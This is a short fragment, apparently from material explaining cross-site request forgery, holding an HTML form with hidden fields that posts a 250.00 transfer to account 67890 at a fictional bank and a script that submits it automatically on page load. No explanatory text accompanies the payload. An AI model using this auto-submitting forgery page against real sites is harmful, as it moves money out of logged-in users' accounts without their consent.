 <form id="theForm" action="https://WoodgroveBank.com/DoTransfer" method="post">
    <input type="hidden" name="toAcct" value="67890" />
    <input type="hidden" name="amount" value="250.00" />
</form>
<script type="text/javascript">
    document.getElementById('theForm').submit();
</script>